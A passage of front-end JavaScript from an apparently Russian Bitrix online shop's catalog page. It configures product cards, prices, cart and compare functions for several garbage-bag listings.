_ID':'bx_3487917369_118_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_118_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_118_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'119','NAME':'Пакеты для мусора 30 литров EXTRA черные (12 мкм, в рулоне 50 штук, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'41684','TIMESTAMP_X':'25.06.2024 00:22:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85026','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2e0','FILE_NAME':'ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ORIGINAL_NAME':'1430.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6295a5fa8e97179ea2b4fc3ee1e3b498','SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','UNSAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','SAFE_SRC':'/upload/iblock/2e0/ajf2q63pw9n8lljaaiabi300acjjd3l8.jpg','ALT':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA','TITLE':'Пакеты для мусора 30 литров, 50 штук, 12 мкм, черные, 50х60 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999998889','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'63.13','UNROUND_PRICE':'63.13','BASE_PRICE':'63.13','PRICE':'63.13','ID':'83','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'63.13','RATIO_BASE_PRICE':'946.95','PRINT_RATIO_BASE_PRICE':'946.95','PRINT_PRICE':'63.13','RATIO_PRICE':'946.95','PRINT_RATIO_PRICE':'946.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'113':{'ID':'113','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'119'}},'ITEM_MEASURE_RATIO_SELECTED':'113','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff','PICT_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict','PICT_SLIDER_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_pict_slider','QUANTITY_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quantity','QUANTITY_UP_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_quant_down','PRICE_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price','PRICE_OLD_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price_old','PRICE_TOTAL_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_price_total','BUY_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_buy_link','BASKET_PROP_DIV':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_not_avail','COMPARE_LINK_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_compare_link','SUBSCRIBE_ID':'bx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff)
				{
					window.obbx_3487917369_119_2491d4edf1ef41e8835728c08bde6fff.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_205_0456c11cba041405f870830024914784 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'205','NAME':'Мешки для мусора 35 литров EXTRA черные (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'41688','TIMESTAMP_X':'11.11.2025 16:21:47','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'93361','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/593','FILE_NAME':'130si98rvwkn760qvnkkz176rspcxezz.jpg','ORIGINAL_NAME':'1768.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0c502c796446474c37e73d1ddc4b84f7','SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','UNSAFE_SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','SAFE_SRC':'/upload/iblock/593/130si98rvwkn760qvnkkz176rspcxezz.jpg','ALT':'Мешки для мусора 35 литров, в рулоне 30 штук, 12 мкм, материал ПНД, 50х64 см, черные, EXTRA','TITLE':'Мешки для мусора 35 литров, в рулоне 30 штук, 12 мкм, материал ПНД, 50х64 см, черные, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999630','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50','UNROUND_PRICE':'50','BASE_PRICE':'50','PRICE':'50','ID':'116','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50','RATIO_BASE_PRICE':'900','PRINT_RATIO_BASE_PRICE':'900','PRINT_PRICE':'50','RATIO_PRICE':'900','PRINT_RATIO_PRICE':'900','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'147':{'ID':'147','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'205'}},'ITEM_MEASURE_RATIO_SELECTED':'147','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_205_0456c11cba041405f870830024914784','PICT_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_pict','PICT_SLIDER_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_pict_slider','QUANTITY_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quantity','QUANTITY_UP_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_quant_down','PRICE_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price','PRICE_OLD_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price_old','PRICE_TOTAL_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_price_total','BUY_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_buy_link','BASKET_PROP_DIV':'bx_3487917369_205_0456c11cba041405f870830024914784_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_205_0456c11cba041405f870830024914784_not_avail','COMPARE_LINK_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_compare_link','SUBSCRIBE_ID':'bx_3487917369_205_0456c11cba041405f870830024914784_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_205_0456c11cba041405f870830024914784)
				{
					window.obbx_3487917369_205_0456c11cba041405f870830024914784.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'206','NAME':'Мешки для мусора 35 литров EXTRA синие (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'13121','TIMESTAMP_X':'11.11.2025 16:23:23','MODULE_ID':'iblock','HEIGHT':'625','WIDTH':'1200','FILE_SIZE':'88313','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6a6','FILE_NAME':'6a645c0390c64133ef4b785e09bdd071.jpg','ORIGINAL_NAME':'3530blu.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aa316b954cf19e43a4a0ffc0c1b4d276','SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','UNSAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','SAFE_SRC':'/upload/iblock/6a6/6a645c0390c64133ef4b785e09bdd071.jpg','ALT':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 литров, 12 мкм, ПНД, в рулоне 30 штук, синие, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'52.47','UNROUND_PRICE':'52.47','BASE_PRICE':'52.47','PRICE':'52.47','ID':'117','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'52.47','RATIO_BASE_PRICE':'944.46','PRINT_RATIO_BASE_PRICE':'944.46','PRINT_PRICE':'52.47','RATIO_PRICE':'944.46','PRINT_RATIO_PRICE':'944.46','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'148':{'ID':'148','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'206'}},'ITEM_MEASURE_RATIO_SELECTED':'148','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde','PICT_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict','PICT_SLIDER_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_pict_slider','QUANTITY_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quantity','QUANTITY_UP_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_quant_down','PRICE_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price','PRICE_OLD_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price_old','PRICE_TOTAL_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_price_total','BUY_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_buy_link','BASKET_PROP_DIV':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_not_avail','COMPARE_LINK_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_compare_link','SUBSCRIBE_ID':'bx_3487917369_206_15255e362fde04a6042a2f57f5b54fde_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde)
				{
					window.obbx_3487917369_206_15255e362fde04a6042a2f57f5b54fde.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'207','NAME':'Мешки для мусора 35 л EXTRA оранжевые (ПНД, 12 мкм, в рулоне 30 штук, 50х64 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-30-shtuk-pnd-oranzhevye-12-mkm/','PICT':{'ID':'13123','TIMESTAMP_X':'11.11.2025 16:53:18','MODULE_ID':'iblock','HEIGHT':'534','WIDTH':'1200','FILE_SIZE':'60622','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/074','FILE_NAME':'074c7d7b7e8c2c4b183859e784d51f11.jpg','ORIGINAL_NAME':'3530orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'55ac029afe0489cb6c14ccd571967630','SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','UNSAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','SAFE_SRC':'/upload/iblock/074/074c7d7b7e8c2c4b183859e784d51f11.jpg','ALT':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA','TITLE':'Мешки для мусора 35 л, 12 мкм, ПНД, в рулоне 30 штук, оранжевые, 50х64 см, EXTRA'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.964','UNROUND_PRICE':'62.964','BASE_PRICE':'62.964','PRICE':'62.964','ID':'118','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.96','RATIO_BASE_PRICE':'1133.352','PRINT_RATIO_BASE_PRICE':'1 133.35','PRINT_PRICE':'62.96','RATIO_PRICE':'1133.352','PRINT_RATIO_PRICE':'1 133.35','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'149':{'ID':'149','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'207'}},'ITEM_MEASURE_RATIO_SELECTED':'149','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce','PICT_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict','PICT_SLIDER_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_pict_slider','QUANTITY_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quantity','QUANTITY_UP_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_quant_down','PRICE_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price','PRICE_OLD_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price_old','PRICE_TOTAL_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_price_total','BUY_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_buy_link','BASKET_PROP_DIV':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_not_avail','COMPARE_LINK_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_compare_link','SUBSCRIBE_ID':'bx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce)
				{
					window.obbx_3487917369_207_d08a40d9360095c435eb0f81c1c701ce.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'6','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].fcb458a75fb026a2a172059c87e963998c203965af562c9711f41a6791273c41',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-pnd/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
